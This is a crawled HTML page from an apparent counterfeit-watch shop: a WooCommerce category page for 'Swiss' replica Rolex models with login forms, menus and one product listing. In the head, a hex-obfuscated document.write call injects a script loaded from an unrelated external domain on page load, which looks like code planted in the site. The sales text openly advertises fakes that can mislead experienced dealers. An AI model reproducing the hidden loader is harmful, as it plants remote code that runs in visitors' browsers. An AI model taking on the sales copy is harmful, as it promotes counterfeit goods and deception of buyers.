

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfectreplicarolex.com/watches/swiss-models/?products-per-page=12
body_size: 15618
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<!--<![endif]-->

<!-- START HEAD -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

            <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.perfectreplicarolex.com/xmlrpc.php"><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/html5shiv.js"></script>
    <script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/respond.min.js"></script>
    <![endif]-->
        <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', '' ) + ' yes-js js_active js'</script>

	<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swiss Rolex Replica Watch for sale perfectreplica</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.perfectreplicarolex.com/watches/swiss-models/" />
	<link rel="next" href="https://www.perfectreplicarolex.com/watches/swiss-models/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swiss Rolex Replica Watch for sale perfectreplica" />
	<meta property="og:description" content="The Swiss fake Rolex we sell are getting harder and harder to detect, this is no secret. Perfectreplica Rolex Clone Swiss Made Mutements are perfect 1:1 replications of original Rolex Caliber movements that upon inspection even experienced dealers can be misled by replica watches. Of course it is your choice on which replica and quality to go with, decisions ultimately based on the price and what you can afford." />
	<meta property="og:url" content="https://www.perfectreplicarolex.com/watches/swiss-models/" />
	<meta property="og:site_name" content="Perfect Replica" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675","name":"Anne Gorman","logo":{"@id":"https://www.perfectreplicarolex.com/#personlogo"}},{"@type":"WebSite","@id":"https://www.perfectreplicarolex.com/#website","url":"https://www.perfectreplicarolex.com/","name":"Perfect Replica","description":"","publisher":{"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675"},"potentialAction":[{"@type":"SearchAction","target":"https://www.perfectreplicarolex.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.perfectreplicarolex.com/watches/swiss-models/#webpage","url":"https://www.perfectreplicarolex.com/watches/swiss-models/","name":"Swiss Rolex Replica Watch for sale perfectreplica","isPartOf":{"@id":"https://www.perfectreplicarolex.com/#website"},"breadcrumb":{"@id":"https://www.perfectreplicarolex.com/watches/swiss-models/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perfectreplicarolex.com/watches/swiss-models/"]}]},{"@type":"BreadcrumbList","@id":"https://www.perfectreplicarolex.com/watches/swiss-models/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/","url":"https://www.perfectreplicarolex.com/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/watches/swiss-models/","url":"https://www.perfectreplicarolex.com/watches/swiss-models/","name":"Swiss Models"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Feed" href="https://www.perfectreplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Comments Feed" href="https://www.perfectreplicarolex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Swiss Models Category Feed" href="https://www.perfectreplicarolex.com/watches/swiss-models/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.perfectreplicarolex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-twitter-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-entypo-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/css/font-entypo.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='yit-feature-tab-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/feature-tabs/assets/css/featurestab.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='slider-logo-shortcode-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/logos/assets/css/logos_slider.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='owl-slider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='yit-testimonial-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/css/yit-testimonial.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-small-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/portfolios/small/css/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/css/prettyPhoto.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous-swiper-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/idangerous.swiper.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='slider-banners-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/slider.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='slider-flexslider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/flexslider/css/flexslider.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/shortcodes.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-theme-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/widgets.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='blog-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/blog.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='masterslider-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/masterslider.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C700%7COswald%3Aregular%2C400%7COpen+Sans%3A800&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='cache-dynamics-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/cache/dynamics.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/responsive.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/custom.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var yit = {"isRtl":"","ajaxurl":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","responsive_menu_text":"Navigate to...","added_to_cart_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added.png","added_to_wishlist_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added-to-wishlist.png","price_filter_slider":"no","load_gif":"https:\/\/www.perfectreplicarolex.com\/wp-content\/themes\/mindig\/theme\/assets\/images\/search.gif"};
var yit_woocommerce = {"version":"3.5.10","product_slider_col_0":"1","product_slider_col_479":"3","product_slider_col_767":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.4'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script>
<link rel='https://api.w.org/' href='https://www.perfectreplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perfectreplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.perfectreplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.5.10" />
        <style type="text/css">
                        body, .st-content, .st-content-inner {
            background-color: #ffffff;            }
                                </style>
            <style type="text/css">
            .woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper {
                width: 26.315789473684%;
                height: auto;
            }
            .woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
            .woocommerce ul.products li.product.list .product-wrapper .product-meta,
            .woocommerce .products li.product.list .product-actions-wrapper .product-other-action {
                width: 71.684210526316%;
            }

        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- END HEAD -->

<!-- START BODY -->
<body class="archive tax-product_cat term-swiss-models term-1248 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js stretched-layout chrome responsive wpb-js-composer js-comp-ver-5.1.1 vc_responsive" id="home">

    <div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i>Back to top</a></div><!-- START WRAPPER -->
<div id="wrapper" class="clearfix">
<!-- START HEADER -->
<div id="header" class="clearfix skin1 sticky-header ">
<!-- START TOPBAR -->
<!-- END TOPBAR --><!-- START HEADER -->
<div id="header-container">
    <div class="container">
        <div class="header-wrapper clearfix">    <!-- HEADER MENU TRIGGER -->
    <div id="mobile-menu-trigger" class="mobile-menu-trigger"><a href="#" data-effect="st-effect-4" class="glyphicon glyphicon-align-justify visible-xs"></a></div>

<!-- START LOGO -->
<div id="logo" class="no-tagline" >

    
      <a href="https://www.perfectreplicarolex.com/" class="custom-logo-link" rel="home"><img width="167" height="25" src="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-newsitelogo-1.png" class="custom-logo" alt="Perfect Replica" /></a>
    
    
</div>
<!-- END LOGO -->


<!-- START HEADER SIDEBAR -->
<div id="header-sidebar">
                    <div id="welcome-menu-login" class="nav">
                    <ul id="menu-welcome-login">
                        <li class="menu-item login-menu">
                            <a href="https://www.perfectreplicarolex.com/my-account/">Se connecter<span class="sf-sub-indicator"> </span></a>
                            <div class="submenu hidden-xs clearfix" style="display: none;">
                                <div class="clearfix login-box with_registration">
                                    <div id="customer_login">
                                    <div class="customer-login-box customer-login-box1">
                                                                                <h2>Login</h2>
                                            <form method="post" class="login">
                                                                                                <div class="form-group">
                                                    <label for="username">Username or email address <span class="required">*</span></label>
                                                    <input type="text" class="form-control" name="username" id="username" value=""/>
                                                </div>
                                                <div class="form-group">
                                                    <label for="password">Password <span class="required">*</span></label>
                                                    <input class="form-control" type="password" name="password" id="password" />
                                                </div>
                                                                                                <div class="form-group login-submit">
                                                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="a115332e49" /><input type="hidden" name="_wp_http_referer" value="/watches/swiss-models/?products-per-page=12" />                                                    <input type="submit" class="button button-login  btn-flat" name="login" value="Login" />
                                                    <p class="lost_password">
                                                                                                                <a href="https://www.perfectreplicarolex.com/my-account/lost-password/">Lost password?</a>
                                                                                                            </p>
                                                   <!-- <label for="rememberme" class="inline">
                                                        <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                    </label> -->
                                                </div>

                                                
                                            </form>
                                    </div>
                                        

                                        <div class="customer-login-box customer-login-box2">

                                            <h2>First time here? Create your account</h2>

                                            <form method="post" class="register" id="login-form">
                                                                                                
                                                <div class="form-group">
                                                    <label for="reg_email">Email address <span class="required">*</span></label>
                                                    <input type="email" class="form-control" name="email" id="reg_email" value="" />
                                                </div>

                                                <div class="form-group">
                                                    
                                                        <p class="form-row form-row-wide">
                                                            <label for="reg_password">Password <span class="required">*</span></label>
                                                            <input type="password" class="form-control" name="password" id="reg_password" />
                                                        </p>


                                                    

                                                </div>


                                                <!-- Spam Trap -->
                                                <div style="left:-999em; position:absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

                                                <div class="woocommerce-privacy-policy-text"></div>                                                
                                                <div class="form-group">
                                                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="1b3bc1ed2b" /><input type="hidden" name="_wp_http_referer" value="/watches/swiss-models/?products-per-page=12" />                                                    <input type="submit" class="button button-register btn-alternative" name="register" value="Register" />
                                                </div>

                                                
                                            </form>

                                        </div>

                                    </div>
                                                                </div>

                            </div>
                        </li>
                    </ul>
                </div>
                    <div class="yit_cart_widget widget_shopping_cart">
    		<div class="cart_label">
                                <a href="https://www.perfectreplicarolex.com/basket/" class="cart-items" >
                    <span class="yit-mini-cart-background" style="background-image: url(/wp-content/themes/mindig/theme/assets/images/cart.png)">
                        <span class="yit-mini-cart-icon">
                            <span class="cart-items-number">0</span>
                        </span>
                    </span>

                    <span class="yit-mini-cart-subtotal">
                        <span class="cart-label_text">Cart</span>
                        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</span>                    </span>
                </a>
            </div>

            <div class="cart_wrapper " style="display:none">

                <div class="widget_shopping_cart_content group">
                                            <ul class="cart_list product_list_widget">
                            <li class="empty">No products in the cart.</li>
                        </ul>

                                    </div>

            </div>

            <script type="text/javascript">
            jQuery(document).ready(function($){
				"use strict";

                $(document).on('mouseover', '.cart_label', function(){
                    $(this).next('.cart_wrapper').fadeIn(300);
                }).on('mouseleave', '.cart_label', function(){
                    $(this).next('.cart_wrapper').fadeOut(300);
                });

                $(document)
                    .on('mouseenter', '.cart_wrapper', function(){ $(this).stop(true,true).show() })
                    .on('mouseleave', '.cart_wrapper',  function(){ $(this).fadeOut(300) });

                setTimeout(function(){ $('.cart_wrapper.active').fadeOut(300); $('.cart_wrapper').removeClass('active') }, 7000);

            });
            </script>
        </div>
		
    <!-- cart -->
    
</div>
<!-- END HEADER SIDEBAR -->

<!-- START NAVIGATION -->
<div id="nav" class="nav">

    <ul id="menu-main-menu" class="level-1 clearfix"><li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-children-14"><a href="https://www.perfectreplicarolex.com/brands-rolex/">THE COLLECTION</a>
<div class="submenu clearfix">

<ul class="sub-menu clearfix">
	<li id="menu-item-68596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/submariner/">Submariner</a></li>
	<li id="menu-item-68584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/air-king/">Air-King</a></li>
	<li id="menu-item-68585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/cellini/">Cellini</a></li>
	<li id="menu-item-68586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/datejust/">Datejust</a></li>
	<li id="menu-item-68587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/day-date/">Day Date</a></li>
	<li id="menu-item-68588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/daytona/">Daytona</a></li>
	<li id="menu-item-68589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/explore/">Explore</a></li>
	<li id="menu-item-68590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/gmt-master/">GMT Master</a></li>
	<li id="menu-item-68591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/milgauss/">Milgauss</a></li>
	<li id="menu-item-68592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-68593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/pearlmaster/">Pearlmaster</a></li>
	<li id="menu-item-68594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sea-dweller-deepsea/">Sea Dweller DeepSea</a></li>
	<li id="menu-item-68595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sky-dweller/">Sky Dweller</a></li>
	<li id="menu-item-68597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/yacht-master/">Yacht Master</a></li>
</ul>

</div>
</li>
<li id="menu-item-71406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/swiss-models/">        <i data-font="FontAwesome" data-key="arrow-circle-right" data-icon="&#xf0a9;" style="color:inherit; font-size: 14px"></i>Switzerland Models</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/testimonials-4/">testimonials</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/faqs/">Faqs</a></li>
<li id="menu-item-70183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/perfect-replica/blog/">blog</a></li>
</ul>
</div>
<!-- END NAVIGATION -->



        </div>
    </div>
</div>
<!-- END HEADER CONTAINER --><!-- START HEADER ROW -->
<div id="header-row" class="">
    <div class="container">
        <div class="header-wrapper clearfix">
                                <div class="header-row-left">
                                            </div>
                    <div class="header-row-right">
                        <div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.perfectreplicarolex.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>                    </div>
                    <div class="header-row-middle">
                                            </div>
                        </div>
    </div>
</div>
<!-- END HEADER ROW -->
</div>
<!-- END HEADER -->

	<!-- START PRIMARY -->
<div id="primary">
        <div class="container sidebar-no clearfix">
        <div class="row">

                        <!-- START CONTENT -->
        <div class="content col-sm-12 clearfix" role="main">

        <!-- PAGE META -->
<div id="page-meta" class="group">

    
    
    <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>
<p id="list-or-grid">
    <span class="view-title">view style:</span>
    <a class="grid-view active" href="/watches/swiss-models/?products-per-page=12&#038;view=grid" title="Switch to grid view">
        <i class="glyphicon glyphicon-th-large"></i>
    </a>
    <a class="list-view" href="/watches/swiss-models/?products-per-page=12&#038;view=list" title="Switch to list view">
        <i class="glyphicon glyphicon-align-justify"></i>
    </a>
</p><p id="number-of-products">
    <span class="view-title">View:</span>
    <a class="view-12 active" href="https://www.perfectreplicarolex.com/watches/swiss-models/?products-per-page=12">12</a>
    <a class="view-24" href="https://www.perfectreplicarolex.com/watches/swiss-models/?products-per-page=24">24</a>
    <a class="view-all" href="https://www.perfectreplicarolex.com/watches/swiss-models/?products-per-page=all">ALL</a>
</p>
</div>
<!-- END PAGE META -->
		<p><p>The Swiss fake Rolex we sell are getting harder and harder to detect, this is no secret. Perfectreplica Rolex Clone Swiss Made Mutements are perfect 1:1 replications of original Rolex Caliber movements that upon inspection even experienced dealers can be misled by replica watches. Of course it is your choice on which replica and quality to go with, decisions ultimately based on the price and what you can afford.</p>
</p>
		
			<div class="woocommerce-notices-wrapper"></div>
			
<div class="row">
    <ul class="clearfix products ">
				
				
					<li class="post-72644 product type-product status-publish has-post-thumbnail product_cat-cellini product_cat-swiss-models pa_dial-color-black pa_diameter-size-38mm pa_gender-mens pa_movement-swiss first instock sale shipping-taxable purchasable product-type-simple grid col-sm-3" >

    <div class="clearfix product-wrapper zoom">

        <a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-case-black-leather-strap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
        <div class="thumb-wrapper zoom">

            <span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-case-black-leather-strap/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-100x100.jpg" title="Cellini-gl9b2v9u" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-301-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-301-100x100.jpg" title="Cellini-gl9b2v9u-301" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-304-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/11/Cellini-gl9b2v9u-304-100x100.jpg" title="Cellini-gl9b2v9u-304" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
        </div>

        <div class="product-meta">
            <h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/cellini/rolex-cellini-black-dial-gold-case-black-leather-strap/">Rolex Cellini Black Dial Gold Case Black Leather Strap</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>399,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>387,00</span></ins></span>
        </div>


